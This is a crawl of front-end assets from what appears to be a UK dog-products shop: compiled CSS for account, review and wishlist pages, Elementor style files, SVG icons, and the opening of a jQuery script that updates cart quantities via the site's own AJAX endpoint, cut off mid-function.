      margin-top: 30px; } }

.order-history {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%; }
  .order-history__empty {
    margin: auto; }
  @media (max-width: 992px) {
    .order-history__table {
      display: none; } }
  @media (min-width: 993px) {
    .order-history__list {
      display: none; } }
  .order-history-desktop-item {
    padding: 20px 0;
    border-width: 1px 0;
    border-style: solid;
    border-color: #E0E0E0; }
    .order-history-desktop-item__closed-content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      gap: 20px;
      width: 100%; }
    .order-history-desktop-item__full-content {
      display: none;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      gap: 50px; }
      .order-history-desktop-item__full-content .order-history-desktop-item__icon {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg); }
    .order-history-desktop-item__header {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      width: 100%; }
    .order-history-desktop-item__col_numb {
      width: 45%; }
    .order-history-desktop-item__col_price {
      width: 40%; }
    .order-history-desktop-item__col_cntrl {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      width: 10%; }
    .order-history-desktop-item__col > p:first-of-type {
      font-family: 'Acherus Grotesque';
      font-style: normal;
      font-weight: 300;
      font-size: 16px;
      line-height: 24px;
      color: #868686; }
    .order-history-desktop-item__col > p:nth-of-type(2) {
      font-family: 'Acherus Grotesque';
      font-style: normal;
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      color: #492710; }
    .order-history-desktop-item__icon {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      width: 15px;
      height: 15px;
      background: transparent;
      border: none;
      outline: unset;
      padding: 0;
      -webkit-transition: .3s ease-in-out;
      transition: .3s ease-in-out; }
      .order-history-desktop-item__icon > svg {
        width: 100%;
        height: 100%; }
  .order-history-responsive-item {
    padding: 20px 0;
    border-width: 1px 0;
    border-style: solid;
    border-color: #E0E0E0; }
    .order-history-responsive-item__closed-content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      gap: 44px;
      height: 120px; }
    .order-history-responsive-item__full-content {
      display: none;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      gap: 30px; }
    .order-history-responsive-item__header {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      width: 100%; }
      .order-history-responsive-item__header .order-history-responsive-item__icon {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg); }
    .order-history-responsive-item__content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      gap: 17px; }
    .order-history-responsive-item__info {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      gap: 23px; }
    .order-history-responsive-item__numb > p {
      font-family: 'Inter';
      font-style: normal;
      font-weight: 400;
      font-size: 14px;
      line-height: 22px;
      color: #868686; }
    .order-history-responsive-item__price {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      gap: 5px; }
      .order-history-responsive-item__price > p:first-of-type {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 400;
        font-size: 14px;
        line-height: 22px;
        color: #868686; }
      .order-history-responsive-item__price > p:nth-of-type(2) {
        font-family: 'Acherus Grotesque';
        font-style: normal;
        font-weight: 700;
        font-size: 16px;
        line-height: 24px;
        color: #492710; }
    .order-history-responsive-item__status {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      height: 100%;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: end;
      -ms-flex-align: end;
      align-items: flex-end; }
      .order-history-responsive-item__status > p {
        font-family: 'Acherus Grotesque';
        font-style: normal;
        font-weight: 700;
        font-size: 16px;
        line-height: 24px;
        color: #492710; }
    .order-history-responsive-item__icon {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      width: 15px;
      height: 15px;
      -webkit-transition: .3s ease-in-out;
      transition: .3s ease-in-out;
      background: transparent;
      border: none;
      outline: unset;
      padding: 0; }
      .order-history-responsive-item__icon > svg {
        width: 100%;
        height: 100%; }

.my-reviews-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 25px;
  padding: 20px 0;
  border-top: 1px solid #E0E0E0; }
  @media (max-width: 767px) {
    .my-reviews-item {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      gap: 22px; } }
  .my-reviews-item__top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 25px;
    margin-bottom: 20px; }
    @media (max-width: 767px) {
      .my-reviews-item__top {
        gap: 17px; }
        .my-reviews-item__top picture > img {
          width: 84px;
          height: 98px; } }
  .my-reviews-item__description {
    padding-left: 65px;
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #9E9E9E; }
    @media (max-width: 767px) {
      .my-reviews-item__description {
        padding-left: 0; } }
  .my-reviews-item__author p:first-of-type {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }
  .my-reviews-item__author p:nth-of-type(2) {
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #9E9E9E; }
  .my-reviews-item__controls {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 25px;
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content; }
    @media (max-width: 767px) {
      .my-reviews-item__controls {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        gap: 15px; } }
  .my-reviews-item__control {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px;
    background-color: transparent;
    outline: none;
    border: none; }
    .my-reviews-item__control_edit > p {
      color: #C2C2C2; }
    .my-reviews-item__control_edit > svg {
      fill: none;
      stroke: #C2C2C2;
      stroke-width: 2px; }
    .my-reviews-item__control_confirm > p {
      color: #B48362; }
    .my-reviews-item__control_confirm > svg {
      width: 20px !important;
      height: 20px !important;
      fill: #B48362; }
    .my-reviews-item__control_cancel > p {
      color: #9E9E9E; }
    .my-reviews-item__control_cancel > svg {
      fill: #9E9E9E; }
    .my-reviews-item__control > p {
      font-weight: 700; }
    .my-reviews-item__control > svg {
      width: 15px;
      height: 15px; }
    .my-reviews-item__control_delete > p {
      color: #A71F0D; }
    .my-reviews-item__control_delete svg {
      fill: #A71F0D; }
  .my-reviews-item_edit .my-reviews-item__info {
    width: 100%; }

.my-reviews__edit {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 20px;
  padding-left: 65px;
  width: 100%;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }
  @media (max-width: 767px) {
    .my-reviews__edit {
      padding-left: 0; } }
  .my-reviews__edit label {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 5px; }
    .my-reviews__edit label span {
      font-family: 'Acherus Grotesque';
      font-style: normal;
      font-weight: 300;
      font-size: 12px;
      line-height: 16px;
      color: #9E9E9E; }
  .my-reviews__edit textarea {
    width: 100%;
    height: 200px;
    padding: 10px 12px;
    border: 1px solid #B48362;
    border-radius: 4px;
    font-family: 'Acherus Grotesque';
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 24px;
    color: #9E9E9E; }

.wishlist__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 40px; }
  @media (max-width: 992px) {
    .wishlist__header {
      margin-bottom: 25px; } }
  .wishlist__header h2 {
    margin-bottom: 0; }
  @media (max-width: 767px) {
    .wishlist__header {
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      gap: 15px; } }

.wishlist__controls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 15px; }
  @media (max-width: 767px) {
    .wishlist__controls {
      gap: 8px;
      width: 100%; }
      .wishlist__controls > * {
        width: 50%; } }

.wishlist__grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px; }
  @media (max-width: 767px) {
    .wishlist__grid {
      grid-gap: 40px 6px; } }

--- FILE ---
content_type: text/css
request_url: https://bewdogs.co.uk/wp-content/uploads/elementor/css/post-10426.css?ver=1767977385
body_size: 120
content:
.elementor-kit-10426{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#492710;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-size:48px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:56px;--e-global-typography-secondary-font-size:40px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:49px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;font-size:16px;font-weight:300;line-height:24px;}.elementor-kit-10426 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10426 h1{font-family:"Old Standard TT", Sans-serif;font-size:48px;font-weight:700;line-height:56px;}.elementor-kit-10426 h2{font-family:"Old Standard TT", Sans-serif;font-size:40px;font-weight:700;line-height:48px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://bewdogs.co.uk/wp-content/uploads/elementor/css/post-10429.css?ver=1767977392
body_size: 343
content:
.elementor-10429 .elementor-element.elementor-element-31c3fe9 > .elementor-container{max-width:1300px;}.elementor-10429 .elementor-element.elementor-element-2cfc056 > .elementor-container{max-width:800px;}.elementor-10429 .elementor-element.elementor-element-2cfc056{padding:0px 0px 0px 0px;}.elementor-10429 .elementor-element.elementor-element-fb48fd4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10429 .elementor-element.elementor-element-e96207c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-10429 .elementor-element.elementor-element-624d34e .elementor-heading-title{font-family:"Old Standard TT", Sans-serif;font-size:48px;font-weight:700;line-height:56px;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-weight:var( --e-global-typography-text-font-weight );}.elementor-10429 .elementor-element.elementor-element-ea5c919 .elementor-icon-list-icon{width:14px;}.elementor-10429 .elementor-element.elementor-element-ea5c919 .elementor-icon-list-icon i{font-size:14px;}.elementor-10429 .elementor-element.elementor-element-ea5c919 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-10429 .elementor-element.elementor-element-ea5c919 .elementor-icon-list-text, .elementor-10429 .elementor-element.elementor-element-ea5c919 .elementor-icon-list-text a{color:#9E9E9E;}.elementor-10429 .elementor-element.elementor-element-ea5c919 .elementor-icon-list-item{font-size:14px;font-weight:300;line-height:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-10429 .elementor-element.elementor-element-1a07c82{font-weight:400;}.elementor-10429 .elementor-element.elementor-element-cab0edb > .elementor-container{max-width:800px;}.elementor-10429 .elementor-element.elementor-element-cab0edb{padding:50px 0px 50px 0px;}@media(min-width:768px){.elementor-10429 .elementor-element.elementor-element-e96207c{width:84.332%;}.elementor-10429 .elementor-element.elementor-element-accc21a{width:15%;}}@media(max-width:1024px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS */.elementor img  {
  margin: 60px 0 80px;
}
.elementor-kit-10426 h2 {
    padding-bottom: 24px;
}
p {
    margin-bottom: 20px;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg
body_size: 2956
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 512 512" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M333.187 237.405c32.761-23.893 54.095-62.561 54.095-106.123C387.282 58.893 328.389 0 256 0S124.718 58.893 124.718 131.282c0 43.562 21.333 82.23 54.095 106.123-81.44 31.165-139.428 110.126-139.428 202.39 0 39.814 32.391 72.205 72.205 72.205h288.82c39.814 0 72.205-32.391 72.205-72.205 0-92.264-57.988-171.225-139.428-202.39zM164.103 131.282c0-50.672 41.225-91.897 91.897-91.897s91.897 41.225 91.897 91.897S306.672 223.18 256 223.18s-91.897-41.226-91.897-91.898zM400.41 472.615H111.59c-18.097 0-32.82-14.723-32.82-32.821 0-97.726 79.504-177.231 177.231-177.231s177.231 79.504 177.231 177.231c-.001 18.098-14.724 32.821-32.822 32.821z" data-original="#000000"/></symbol><symbol viewBox="0 0 512 512" id="arrow" xmlns="http://www.w3.org/2000/svg"><path d="M388.425 241.951L151.609 5.79c-7.759-7.733-20.321-7.72-28.067.04-7.74 7.759-7.72 20.328.04 28.067l222.72 222.105-222.728 222.104c-7.759 7.74-7.779 20.301-.04 28.061a19.8 19.8 0 0 0 14.057 5.835 19.79 19.79 0 0 0 14.017-5.795l236.817-236.155c3.737-3.718 5.834-8.778 5.834-14.05s-2.103-10.326-5.834-14.051z" data-original="#000000"/></symbol><symbol viewBox="0 0 16 16" id="arrow-circle" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 2.5a5.5 5.5 0 1 0 0 11 5.5 5.5 0 0 0 0-11zM1.5 8a6.5 6.5 0 1 1 13 0 6.5 6.5 0 0 1-13 0z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.027 5.528a.5.5 0 0 1 .707 0l2.12 2.119a.5.5 0 0 1 0 .707l-2.12 2.118a.5.5 0 1 1-.707-.707L9.793 8 8.027 6.235a.5.5 0 0 1 0-.707z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5A.5.5 0 0 1 5 8z"/></symbol><symbol viewBox="0 0 14 12" id="cargo" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.333 2C.333 1.263.93.667 1.667.667H7c.737 0 1.334.596 1.334 1.333h1.723c.354 0 .693.14.943.39l-.471.472L11 2.39l2.276 2.276c.25.25.39.59.39.943v3.057c0 .737-.596 1.334-1.332 1.334h-.114a2.001 2.001 0 0 1-3.773 0h-.113c-.243 0-.471-.065-.667-.179A1.327 1.327 0 0 1 7 10H5.553a2 2 0 0 1-3.772 0h-.114A1.333 1.333 0 0 1 .333 8.666V2zm1.448 6.666a2 2 0 0 1 3.772 0H7V3.331v.002m0-.002V2H1.667v6.666h.114m6.553 0h.113a2 2 0 0 1 3.773 0h.114V5.61l-2.277-2.276H8.334v5.333zm-4.667 0a.667.667 0 1 0 0 1.334.667.667 0 0 0 0-1.334zm6.667 0a.667.667 0 1 0 0 1.334.667.667 0 0 0 0-1.334z"/></symbol><symbol viewBox="0 0 18 20" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 5a5 5 0 0 1 10 0v1h2a1 1 0 0 1 .997.917l1 12A1 1 0 0 1 17 20H1a1 1 0 0 1-.997-1.083l1-12A1 1 0 0 1 2 6h2V5zm0 3v1a1 1 0 1 0 2 0V8h6v1a1 1 0 1 0 2 0V8h1.08l.833 10H2.087L2.92 8H4zm8-2H6V5a3 3 0 0 1 6 0v1z"/></symbol><symbol viewBox="0 0 24 24" id="category" xmlns="http://www.w3.org/2000/svg"><path d="M2.61 3.39h7v7h-7zm12.02-.78l6.76 1.811-1.811 6.762-6.762-1.812zM2.61 14.39h7v7h-7zm11 0h7v7h-7z"/></symbol><symbol viewBox="0 0 329.27 329" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M194.8 164.77L323.013 36.555c8.343-8.34 8.343-21.825 0-30.164-8.34-8.34-21.825-8.34-30.164 0L164.633 134.605 36.422 6.391c-8.344-8.34-21.824-8.34-30.164 0-8.344 8.34-8.344 21.824 0 30.164l128.21 128.215L6.259 292.984c-8.344 8.34-8.344 21.825 0 30.164a21.266 21.266 0 0 0 15.082 6.25c5.46 0 10.922-2.09 15.082-6.25l128.21-128.214 128.216 128.214a21.273 21.273 0 0 0 15.082 6.25c5.46 0 10.922-2.09 15.082-6.25 8.343-8.34 8.343-21.824 0-30.164zm0 0" data-original="#000000"/></symbol><symbol viewBox="0 0 24 24" id="comment" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M18.548 18.522a9.193 9.193 0 0 1-6.723 2.702c-3.295-.072-9.075-.02-9.075-.02l2.025-3.229s-1.977-2.936-1.977-5.97a9.191 9.191 0 0 1 2.704-6.53c3.599-3.601 9.447-3.601 13.046-.001a9.227 9.227 0 0 1 0 13.048z"/><path d="M8.315 12.38h-.1m3.834 0h-.099m3.833 0h-.098"/></symbol><symbol viewBox="0 0 18 13" id="confirm" xmlns="http://www.w3.org/2000/svg"><path d="M6.55 13L.85 7.3l1.425-1.425L6.55 10.15 15.725.975 17.15 2.4 6.55 13z"/></symbol><symbol viewBox="0 0 24 24" id="delete" xmlns="http://www.w3.org/2000/svg"><path d="M15 0H9a3 3 0 0 0-3 3v1H2a1 1 0 0 0 0 2h1.054L3.9 21.167A3 3 0 0 0 6.9 24h10.208a3 3 0 0 0 3-2.833L20.946 6H22a1 1 0 0 0 0-2h-4V3a3 3 0 0 0-3-3zM8 3a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v1H8zm10.106 18.056a1 1 0 0 1-1 .944H6.892a1 1 0 0 1-1-.944L5.057 6h13.886z" data-original="#000000"/><path d="M12 10a1 1 0 0 0-1 1v6a1 1 0 0 0 2 0v-6a1 1 0 0 0-1-1zm4 0a1 1 0 0 0-1 1v6a1 1 0 0 0 2 0v-6a1 1 0 0 0-1-1zm-8 0a1 1 0 0 0-1 1v6a1 1 0 0 0 2 0v-6a1 1 0 0 0-1-1z" data-original="#000000"/></symbol><symbol viewBox="0 0 24 24" id="edit" xmlns="http://www.w3.org/2000/svg"><path d="M16.1 3L21 7.9 7.9 21l-4.895-.005L3 16.101 16.1 3zm4.221 17.995H3.004"/></symbol><symbol viewBox="0 0 17 17" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M10.374 14.278V9.033h1.77l.262-2.054h-2.032V5.67c0-.593.165-.999 1.015-.999h1.078v-1.83a14.298 14.298 0 0 0-1.579-.082c-1.564 0-2.638.955-2.638 2.708v1.507H6.492v2.054h1.762v5.249h2.12z"/></symbol><symbol viewBox="0 0 20 18" id="heart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.025 3.025l-1.318 1.318a1 1 0 0 1-1.414 0L7.975 3.025a3.5 3.5 0 1 0-4.95 4.95L10 14.95l6.975-6.975.707.707-.707-.707a3.5 3.5 0 0 0-4.95-4.95zm-1.414-1.414a5.5 5.5 0 0 1 7.778 7.778l-7.682 7.682a1 1 0 0 1-1.414 0L1.61 9.39a5.5 5.5 0 0 1 7.778-7.778l.611.61.61-.61z"/></symbol><symbol viewBox="0 0 24 24" id="heart2" xmlns="http://www.w3.org/2000/svg"><path d="M21.25 9.635c-.01-2.536-1.34-4.92-3.963-5.765-1.801-.582-3.763-.258-5.287 1.93-1.524-2.188-3.486-2.512-5.287-1.93C4.09 4.715 2.76 7.1 2.75 9.636 2.726 14.68 7.837 18.54 12 20.384c4.163-1.845 9.274-5.705 9.249-10.749z"/></symbol><symbol viewBox="0 0 24 24" id="heart3" xmlns="http://www.w3.org/2000/svg"><path d="M21.25 9.635c-.01-2.536-1.34-4.92-3.963-5.765-1.801-.582-3.763-.258-5.287 1.93-1.524-2.188-3.486-2.512-5.287-1.93C4.09 4.715 2.76 7.1 2.75 9.636 2.726 14.68 7.837 18.54 12 20.384c4.163-1.845 9.274-5.705 9.249-10.749z"/></symbol><symbol viewBox="0 0 20 16" id="heartFilled" xmlns="http://www.w3.org/2000/svg"><path d="M9.294 1.55l.707.708.707-.707a5 5 0 1 1 7.07 7.07l-7.07 7.072a1.001 1.001 0 0 1-1.414 0L2.223 8.622a5 5 0 1 1 7.07-7.071V1.55z"/></symbol><symbol viewBox="0 0 17 17" id="instagram" xmlns="http://www.w3.org/2000/svg"><path d="M14.247 6.155a4.18 4.18 0 0 0-.268-1.418 2.95 2.95 0 0 0-1.685-1.685 4.228 4.228 0 0 0-1.4-.269c-.615-.027-.81-.035-2.373-.035-1.563 0-1.763 0-2.375.035-.478.01-.95.101-1.398.269a2.948 2.948 0 0 0-1.685 1.685c-.169.448-.26.92-.268 1.399-.028.616-.036.811-.036 2.374 0 1.563 0 1.763.036 2.374.01.48.1.951.268 1.4a2.95 2.95 0 0 0 1.686 1.684c.446.175.919.273 1.398.289.616.027.811.035 2.374.035 1.563 0 1.763 0 2.375-.035.478-.01.951-.1 1.399-.269a2.955 2.955 0 0 0 1.685-1.685c.168-.448.258-.92.268-1.4.028-.615.036-.81.036-2.374-.001-1.563-.001-1.761-.037-2.374zm-5.73 5.31a2.958 2.958 0 1 1-.001-5.916 2.958 2.958 0 0 1 0 5.917zm3.076-5.336a.689.689 0 1 1-.001-1.379.689.689 0 0 1 .001 1.379z"/><path d="M8.517 10.428a1.922 1.922 0 1 0 0-3.844 1.922 1.922 0 0 0 0 3.844z"/></symbol><symbol viewBox="0 0 24 24" id="logout" xmlns="http://www.w3.org/2000/svg"><path d="M20.77 12H7.992m10.237-3.275L21.518 12l-3.29 3.276m-5.222 1.349v4.625H2.482V2.75h10.524v4.625"/></symbol><symbol viewBox="0 0 24 24" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M17.804 8.851l-5.764 4.684-5.765-4.684"/><path d="M2 3h20v18H2z"/></symbol><symbol viewBox="0 0 18 16" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.6 2A1.2 1.2 0 0 1 1.8.8h14.4a1.2 1.2 0 1 1 0 2.4H1.8A1.2 1.2 0 0 1 .6 2zm0 6a1.2 1.2 0 0 1 1.2-1.2h14.4a1.2 1.2 0 1 1 0 2.4H1.8A1.2 1.2 0 0 1 .6 8zm0 6a1.2 1.2 0 0 1 1.2-1.2h14.4a1.2 1.2 0 1 1 0 2.4H1.8A1.2 1.2 0 0 1 .6 14z"/></symbol><symbol viewBox="0 0 24 24" id="person" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M16.386 7.17a4.42 4.42 0 1 1-8.84 0 4.42 4.42 0 0 1 8.84 0z"/><path d="M12 14.819c3.256-.008 6.025 1.487 7.043 4.705-2.052 1.25-4.466 1.732-7.043 1.726-2.577.006-4.992-.475-7.043-1.726C5.976 16.302 8.74 14.81 12 14.82z"/></symbol><symbol viewBox="0 0 18 18" id="search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.333 2.333a5 5 0 1 0 0 10 5 5 0 0 0 0-10zm-6.666 5A6.667 6.667 0 1 1 12.6 11.421l4.49 4.49a.833.833 0 0 1-1.18 1.178l-4.489-4.49A6.667 6.667 0 0 1 .666 7.333z"/></symbol><symbol viewBox="0 0 24 24" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M12 3.231v12.778M8.725 5.771L12 2.481l3.276 3.29m1.349 5.224h4.625v10.524H2.75V10.995h4.625"/></symbol><symbol viewBox="0 0 12 14" id="tiktok" xmlns="http://www.w3.org/2000/svg"><path d="M10.271 3.245a2.977 2.977 0 0 1-.258-.15 3.632 3.632 0 0 1-.664-.565A3.13 3.13 0 0 1 8.6.987h.003c-.057-.333-.034-.55-.03-.55H6.32v8.717c0 .117 0 .233-.005.347l-.002.043c0 .006 0 .013-.002.02v.004a1.914 1.914 0 0 1-.963 1.52 1.88 1.88 0 0 1-.932.245A1.907 1.907 0 0 1 2.514 9.42a1.907 1.907 0 0 1 2.487-1.821l.003-2.295a4.187 4.187 0 0 0-3.227.944 4.42 4.42 0 0 0-.965 1.19c-.095.164-.454.823-.498 1.893-.027.608.155 1.237.242 1.497v.005c.055.153.267.676.612 1.116.279.354.608.664.977.922v-.006l.005.006c1.091.741 2.301.693 2.301.693.21-.009.911 0 1.708-.378.884-.419 1.387-1.043 1.387-1.043a4.33 4.33 0 0 0 .756-1.255c.204-.537.272-1.18.272-1.437V4.826c.027.016.392.257.392.257s.524.337 1.343.556c.587.155 1.379.188 1.379.188V3.59c-.278.03-.84-.057-1.417-.344z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/paws.svg
body_size: 5295
content:
<svg width="32" height="33" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <mask id="a" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="32" height="32">
        <path d="M0 32h32V0H0v32z" fill="url(#pattern0)"/>
    </mask>
    <g mask="url(#a)">
        <path fill="#D8B99C" d="M0 0h32v32H0z"/>
    </g>
    <defs>
        <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
            <use xlink:href="#image0_611_9767" transform="scale(.00625)"/>
        </pattern>
        <image id="image0_611_9767" width="160" height="160" xlink:href="[data-uri]"/>
    </defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/js/cart-qty-ajax.js?ver=6.8.3
body_size: 1273
content:
jQuery( function( $ ) {

  //cart counter update
  $( document ).on( 'change', 'input.qty', function() {

    var item_hash = $( this ).attr( 'name' ).replace(/cart\[([\w]+)\]\[qty\]/g, "$1");
    var item_quantity = $( this ).val();
    var currentVal = parseFloat(item_quantity);  
    
    function qty_cart() {
      $.ajax({
          type: 'POST',
          url: cart_qty_ajax.ajax_url, 
          data: {
              action: 'ajax_qty_cart', 
              hash: item_hash,
              quantity: currentVal
          },
          dataType: "json",
          success: function(response) {
              var output_data = parseInt(response.amount).toFixed(2);
              $('#bd_cart_amount').text(output_data);
              $('#mini-cart-count').text(response.count);
              $('body').trigger('update_checkout');
          }
      });  
    }    
    qty_cart();

  });

  //cart counter update on plus
  $( document ).on( 'click', '.counter__plus', function() {
      var item_quantity = $(this).parent().find('input.qty').val();
      item_quantity + 1;
      var currentPrice = $( this ).parent().parent().parent().attr('data-price');
          $('.qty').change();
      var amount = item_quantity * currentPrice;
      var price_box_parent = $(this).parent().parent().parent();
      var price_box = price_box_parent.find('.amount'); 
